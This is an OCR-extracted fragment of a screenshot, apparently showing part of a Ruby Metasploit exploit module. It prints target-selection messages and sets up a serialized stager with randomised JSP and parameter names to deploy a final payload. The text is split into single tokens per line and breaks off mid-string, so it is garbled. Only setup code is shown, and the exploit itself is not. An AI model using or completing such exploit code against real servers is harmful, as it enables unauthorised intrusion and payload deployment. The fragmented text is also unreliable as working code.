
print_status
(
"Automatically 
selected target: \"
#{
mytarget
.
name
}
\""
)
else
print_status
(
"Using 
manually select target: \"
#
{
mytarget
.
name
}
\""
)
end
# We use a already serialized 
stager to deploy the final payload
		regex_stager_app_base 
=
rand_text_alpha
(
14
)
		regex_stager_jsp_name 
=
rand_text_alpha
(
14
)
		name_parameter 
=
rand_text_alpha
(
8
)
		content_parameter 
=
rand_text_alpha
(
8
)
		stager_uri 
=
"/
#